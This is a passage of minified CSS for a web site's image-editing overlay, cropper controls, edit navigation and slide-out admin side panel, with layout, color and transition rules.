-50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);background:url("//cdn.progexpert.com/img/sprite-sw.png") no-repeat;width:20px;height:16px;background-position:-15px -25px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive:hover,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper:hover{background:#005a6a}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive{position:absolute;text-indent:-9999px;z-index:5000;top:0;right:0;border:none;width:50px;height:50px;background:#00859d;border-left:1px solid #005a6a;transition:background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:after{z-index:5000;position:absolute;display:block;content:"";width:50%;height:5px;background:#fff;border-radius:10px;top:23px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:12px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);right:12px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:hover{background:#005a6a}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image{display:inline-block;vertical-align:top;position:relative;box-sizing:border-box;height:calc(100vh - 50px);width:calc(100% - 275px);margin-top:50px;background:#0f1013;cursor:pointer}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image+div{z-index:10000}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image:after{content:"";border:3px solid #00859d;position:absolute;z-index:10;box-sizing:border-box;width:calc(100% - 40px);left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:calc(100% - 40px);display:block;transition:width 250ms ease,height 250ms ease,background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p{position:absolute;z-index:20;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-transform:uppercase;color:#fff;font-weight:bold;font-size:32px;display:block;width:100%;box-sizing:border-box;padding:0 40px;text-align:center;transition:transform 250ms ease,opacity 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p span{display:block;width:100%;text-align:center;font-size:24px;text-transform:none;color:#00859d;font-weight:normal;margin-top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p:nth-of-type(2){opacity:0;-webkit-transform:translate(-50%, calc(-50% + 40px));-ms-transform:translate(-50%, calc(-50% + 40px));transform:translate(-50%, calc(-50% + 40px))}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image{width:100%}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p{font-size:26px}}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image.drag-over:after{background:#00859d;width:100%;height:100%}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image.drag-over p:nth-of-type(1){opacity:0;-webkit-transform:translate(-50%, calc(-50% - 40px));-ms-transform:translate(-50%, calc(-50% - 40px));transform:translate(-50%, calc(-50% - 40px))}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image.drag-over p:nth-of-type(2){opacity:1;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls{width:275px;display:inline-block;vertical-align:top;height:100vh;background:#181b1e;box-sizing:border-box;letter-spacing:normal}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls{position:absolute;z-index:500;height:100vh;padding-bottom:124px;top:0;left:0;-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0);transition:transform 500ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls.toggle-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls.toggle-panel+.cropper-menu .sw-toggle-cropper{-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0)}}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls>div{width:100%;height:calc(100% - 124px);overflow-y:auto;overflow-x:hidden}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-cropper-controls-content{width:calc(100% + 20px);height:calc(100vh - 62px);overflow-y:auto}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image{background:#0f1013;box-sizing:border-box;width:100%;padding:20px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image+ul{padding-bottom:70px;grid-template-columns:repeat(5, 1fr);display:grid}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image h2{color:#fff;display:block;font-size:24px;text-transform:uppercase;font-weight:bold;margin:0;font-family:"Assistant",sans-serif}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image .sw-original img{margin-top:20px;border:3px solid #00859d;box-sizing:border-box;display:block;max-width:100%}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image #sw-preview{display:none;width:218px;height:300px;overflow:hidden;box-sizing:border-box;border:3px solid #00859d;margin-top:20px;background:#fff}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table+h2,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image #sw-preview+h2{border-top:1px solid #181b1e;margin-top:15px;padding-top:15px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table{width:100%;margin-top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td{padding:8px 0;color:#fff;font-size:16px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td:first-of-type{padding-right:10px;font-weight:bold}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td:last-of-type{min-width:90px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td input[type=text],.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td input[type=number]{width:60px;border:none;box-sizing:border-box;padding:5px;display:inline-block;vertical-align:middle}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td p{display:inline-block;vertical-align:middle;color:#fff;margin-left:10px;font-size:16px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li{position:relative;display:inline-block;vertical-align:top;box-sizing:border-box;border-right:1px solid #005a6a;height:55px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]{position:relative}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:after{position:absolute;opacity:0;visibility:hidden;-webkit-transform:translate(-50%, 10px);-ms-transform:translate(-50%, 10px);transform:translate(-50%, 10px);left:50%;transition:opacity 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),transform 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),visibility 0ms cubic-bezier(0.17, 0.67, 0.31, 1.18) 200ms}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:after{z-index:90;content:"";width:0;height:0;border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-bottom:7px solid #00859d;top:calc(100% + 9px)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:before{z-index:100;content:attr(data-tooltip);min-width:100px;font-size:12px;line-height:12px;padding:10px;color:#fff;background:#00859d;top:calc(100% + 15px);text-align:center}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:hover:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:hover:after{opacity:1;visibility:visible;transition-delay:0ms;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:first-of-type:before{left:135%}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:last-of-type:before{left:-35%}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li:last-of-type{border-right:none}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button{position:absolute;top:0;left:0;border:none;width:100%;height:100%;background:#00859d;text-indent:-9999px;transition:background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button:hover{background:#006b7e}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button span{background:url("//cdn.progexpert.com/img/sprite-sw.png") no-repeat;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=zoom-in] span{width:22px;height:22px;background-position:0 -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=zoom-out] span{width:22px;height:6px;background-position:-23px -64px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=mirror-h] span{width:29px;height:15px;background-position:-195px -69px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=mirror-v] span{width:15px;height:29px;background-position:-225px -65px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=rotate-l] span{width:29px;height:24px;background-position:-47px -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=rotate-r] span{width:29px;height:24px;background-position:-76px -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=reset] span{width:29px;height:24px;background-position:-106px -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image{position:absolute;bottom:0;left:0;width:275px;box-sizing:border-box;padding:0 15px;text-align:center;text-transform:uppercase;font-weight:bold;font-size:24px;background:#00859d;border:none;color:#fff;transition:background 250ms ease;height:62px;line-height:62px;letter-spacing:normal}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image:hover{background:#006b7e}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image.ignore-resize{bottom:62px;background:#3c404c}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image.ignore-resize:hover{background:#697085}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image{bottom:-124px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image.ignore-resize{bottom:-62px}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper{display:inline-block;vertical-align:top;position:relative;width:calc(100% - 275px);height:calc(100vh - 50px);margin-top:50px;background:#0f1013;overflow:hidden}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper img{max-width:100vw;max-height:100vw}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper .cropper-line,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper .cropper-point{background:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper .cropper-view-box{outline:1px solid #00859d;outline-color:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete{width:80%;margin:50px auto;text-align:center}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete p{color:#fff;text-transform:uppercase;font-size:24px;font-weight:bold}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete .sw-image-wrapper{margin:20px 0}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete .sw-image-wrapper img{max-width:100%;max-height:65vh}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button{display:inline-block;vertical-align:middle;margin:0 5px;padding:10px 25px;color:#fff;text-transform:uppercase;border:none;font-size:18px;transition:background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=confirm]{background:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=confirm]:hover{background:#00a3c1}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=denied]{background:#0f1013}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=denied]:hover{background:#1f2127}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit{background:#fff;padding:40px;width:100%;margin:0 auto;max-width:80vw;box-sizing:border-box}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit{padding:20px;max-width:100vw}}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit #ios_fix{width:0;height:0;opacity:0;border:none;padding:0}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit h2{font-weight:bold;display:block;text-transform:uppercase;margin-bottom:20px;font-size:24px}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper{box-sizing:border-box;display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px;margin-bottom:30px}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper:nth-of-type(2n){margin-right:0}@media screen and (max-width: 1024px){.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper{width:100%;margin-right:0}}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper[data-ck=text]{width:100%;margin-right:0}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper label{display:block;color:#0f1013;font-size:18px;margin-bottom:5px;font-weight:bold}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper input,.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper textarea{width:100%;box-sizing:border-box;padding:13px;border:1px solid #ccc}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit textarea{height:150px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls{text-align:right}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-preview-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-apply-custom-change{display:inline-block;margin-top:20px;margin-left:10px;padding:10px 15px;color:#fff;background:#00859d;transition:background 250ms ease;font-weight:bold;border:none;box-sizing:border-box}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-preview-change:hover,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change:hover,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-apply-custom-change:hover{background:#00a3c1}@media screen and (max-width: 425px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-preview-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-apply-custom-change{display:block;width:100%;margin-left:0}}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change{background:#0f1013}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change:hover{background:#31343e}.sw-edit-nav{position:fixed;padding:20px;top:0;right:60px;text-align:right;-webkit-transform:translate(0, calc(-100% - 20px));-ms-transform:translate(0, calc(-100% - 20px));transform:translate(0, calc(-100% - 20px));transition:transform 250ms ease,background 500ms ease;z-index:9000}.sw-edit-nav.toggle{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-edit-nav li{display:block;margin-bottom:10px}.sw-edit-nav li .sw-edit-active{color:#ce2121;display:inline-block;vertical-align:middle;font-weight:bold;font-size:16px;font-family:"Assistant",sans-serif}.sw-edit-nav li .sw-edit-active:after{content:"";display:inline-block;vertical-align:middle;margin-left:10px;right:5px;width:20px;height:20px;border-radius:50%;background:#ce2121;animation:editOnline 1000ms infinite}.left-panel:not(.sw-admin){position:fixed;z-index:9900;top:0;left:0;width:275px;height:100%;transition:transform 250ms ease,border 250ms ease;background:#0f1013;-webkit-transform:translate(-275px, 0);-ms-transform:translate(-275px, 0);transform:translate(-275px, 0);border-right:3px solid #00859d;letter-spacing:1px;font-family:"Assistant",sans-serif}.left-panel:not(.sw-admin):after{content:"";position:fixed;height:100vh;right:-30px;top:0;width:30px;display:block}@media screen and (max-width: 1024px){.left-panel:not(.sw-admin):after{display:none}}.left-panel:not(.sw-admin).open-panel .trigger-sw-menu.triggered-menu{display:block}.left-panel:not(.sw-admin):hover,.left-panel:not(.sw-admin).open-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-width:0}.left-panel:not(.sw-admin):hover .sw-mobile-btn,.left-panel:not(.sw-admin).open-panel .sw-mobile-btn{-webkit-transform:translate(-3px, 0);-ms-transform:translate(-3px, 0);transform:translate(-3px, 0)}@media screen and (max-width: 1024px){.left-panel:not(.sw-admin):hover{-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0)}.left-panel:not(.sw-admin):hover.open-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@media screen and (max-width: 425px){.left-panel:not(.sw-admin){width:100%;-webkit-transform:translate(calc(-100% + 3px), 0);-ms-transform:translate(calc(-100% + 3px), 0);transform:translate(calc(-100% + 3px), 0)}.left-panel:not(.sw-admin):hover{-webkit-transform:translate(calc(-100% + 3px), 0);-ms-transform:translate(calc(-100% + 3px), 0);transform:translate(calc(-100% + 3px), 0)}.left-panel:not(.sw-admin):hover.open-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}.left-panel:not(.sw-admin) .left-panel-wrapper{position:relative;width:275px;height:100vh;overflow-x:hidden;overscroll-behavior:contain}@media screen and (max-width: 425px){.left-panel:not(.sw-admin) .left-panel-wrapper{width:100%}}.left-panel:not(.sw-admin) .left-panel-content{position:absolute;overflow-y:auto;top:0;left:0;width:100%;height:100%;margin-right:-100px;padding-right:100px}@media screen and (max-width: 1024px){.left-panel:not(.sw-admin) .left-panel-content{width:100%}}.left-panel:not(.sw-admin) .trigger-sw-menu.triggered-menu{box-sizing:border-box;width:100%;text-align:center;text-transform:uppercase;color:#fff;font-weight:bold;background:#181b1e;border:none;padding:10px 0;margin-bottom:5px;transition:background 250ms ease;display:none}.left-panel:not(.sw-admin) .trigger-sw-menu.triggered-menu:hover{background:#00859d}.left-panel:not(.sw-admin) .top-nav{position:relative;overflow:hidden;width:275px}@media screen and (max-width: 425px){.left-panel:not(.sw-admin) .top-nav{width:100%}}.left-panel:not(.sw-admin) .top-nav .logo-wrapper{display:block;padding:40px;width:100%;box-sizing:border-box;transition:transform 250ms ease,background 250ms ease,padding 500ms ease,height 500ms ease}.left-panel:not(.sw-admin) .top-nav .logo-wrapper img{max-width:100%;max-height:100px;display:block;margin:0 auto;transition:opacity 500ms ease,max-height 250ms ease}.left-panel:not(.sw-admin) .top-nav .logo-wrapper:hover{background:#00859d}.left-panel:not(.sw-admin) .top-nav.toggle+.ac-nav .custom-menu-wrapper{display:none}.left-panel:not(.sw-admin) .top-nav.toggle+.ac-nav .hide-optional-wrapper button span:before,.left-panel:not(.sw-admin) .top-nav.toggle-panel+.ac-nav .hide-optional-wrapper button span:before{opacity:1;top:8px}.left-panel:not(.sw-admin) .top-nav.toggle+.ac-nav .hide-optional-wrapper button span:after,.left-panel:not(.sw-admin) .top-nav.toggle-panel+.ac-nav .hide-optional-wrapper button span:after{top:0px}.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .nav{display:none}.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .optional-panel{display:none}.left-panel:not(.sw-admin) .top-nav.advanced-toggle .logo-wrapper,.left-panel:not(.sw-admin) .top-nav.minimize .logo-wrapper{padding:15px 40px}.left-panel:not(.sw-admin) .top-nav.advanced-toggle .logo-wrapper img,.left-panel:not(.sw-admin) .top-nav.minimize .logo-wrapper img{max-height:50px}.left-panel:not(.sw-admin) .top-nav.advanced-toggle+.ac-nav .hide-optional-wrapper button span:before,.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .hide-optional-wrapper button span:before{top:5px;opacity:0}.left-panel:not(.sw-admin) .top-nav.advanced-toggle+.ac-nav .hide-optional-wrapper button span:after,.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .hide-optional-wrapper button span:after{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);top:-3px}.left-panel:not(.sw-admin):hover{background:#0f1013}.left-panel:not(.sw-admin):hover li input[type=checkbox]+label{opacity:1;color:#fff}.left-panel:not(.sw-admin) .ac-nav{padding-bottom:50px;width:275px}@media screen and (max-width: 425px){.left-panel:not(.sw-admin) .ac-nav{width:100%}}.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper{position:relative}.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li[data-key=edit-content]{border-top:1px solid #181b1e;margin-top:0}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper{position:relative;display:block;text-align:center;color:#00859d;font-size:14px;font-weight:300;padding:12px 20px}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper:before{content:"";border-top:1px solid #00859d;height:1px;width:calc(100% - 40px);position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button{width:37px;height:37px;border-radius:50%;border:5px solid #0f1013;background:#0f1013;position:relative}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span{position:absolute;top:6px;width:15px;height:15px;left:5px}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span:after,.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span:before{content:"";display:block;position:absolute;width:10px;height:10px;border-top:3px solid #00859d;border-left:3px solid #00859d;transition:transform 250ms ease,top 250ms ease,opacity 250ms ease;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:5px;left:3px}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span:before{opacity:0}.left-panel:not(.sw-admin) .ac-nav .ac-menu,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper{list-style-type:none}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper>li{margin-top:5px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li{font-family:"Assistant",sans-serif}.left-panel:not(.sw-admin) .ac-nav .ac-menu li.sw-input,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li.sw-input{padding:15px 20px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox],.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]{position:absolute;opacity:0;z-index:-10}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label{cursor:pointer;position:relative;left:0;color:#fff;font-size:16px;font-weight:500;grid-template-columns:max-content auto;display:grid;align-items:center;grid-gap:10px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:before,.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:after,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:after{content:"";display:block;grid-area:1/1/2/2}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:before{width:39px;height:15px;background:#3c404c;border-radius:15px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:after,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:after{width:20px;height:20px;border-radius:50%;transition:transform 250ms ease,background 250ms ease;background:#181b1e}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]:checked+label:after,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]:checked+label:after{-webkit-transform:translate(100%, 0);-ms-transform:translate(100%, 0);transform:translate(100%, 0);background:#00859d}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a{display:block;box-sizing:border-box;padding:15px 20px;color:#fff;font-size:16px;background:#181b1e;transition:color 150ms ease;font-weight:500}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu{position:relative;background:#00859d;color:#fff;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:color 150ms ease}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#006b7e;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50%;transform-origin:50%;transition:transform 150ms ease-out;margin-right:0}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu:hover,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu:hover{color:#fff}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu:hover:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.left-panel:not(.sw-admin) .ac-nav .ac-menu{counter-reset:section;font-family:"Assistant",sans-serif}.left-panel:not(.sw-admin) .ac-nav .ac-menu li.active>a,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li a.active,.left-panel:not(.sw-admin) .ac-nav .ac-menu li:hover>a,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li:hover a{color:#00859d;background:#1a1c21}.left-panel:not(.sw-admin) .ac-nav .ac-menu li.active>a:after,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li a.active:after,.left-panel:not(.sw-admin) .ac-nav .ac-menu li:hover>a:after,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li:hover a:after{width:5px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a{position:relative}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a:before{display:inline-block;margin-right:5px}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li{counter-increment:section}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li>a:before{content:counter(section) "."}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li>a:after{position:absolute;display:block;content:"";top:0;left:0;height:100%;width:0;background:#00859d;transition:width 150ms ease}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li a.disconnect{color:#00859d;line-height:21px;font-weight:bold}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li a.disconnect:hover{color:#00859d}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu{counter-reset:sub-section;display:none}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li{counter-increment:sub-section}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li a{color:#9d9d9d;padding-left:35px;font-weight:300;background:none;border-top:1px solid #181b1e;font-size:14px}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li a:before{content:counter(section) "-" counter(sub-section) "."}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li a:hover{background:none}.sw-col{display:flex;justify-content:space-between;flex-wrap:wrap}.sw-col [class^=col-],.sw-col [class*=" col-"]{display:inline-block;vertical-align:middle}.sw-col:not(.np) .col-1{width:calc(8.3333333333% - 40px)}.sw-col:not(.np) .col-2{width:calc(16.6666666667% - 40px)}.sw-col:not(.np) .col-3{width:calc(25% - 40px)}.sw-col:not(.np) .col-4{width:calc(33.3333333333% - 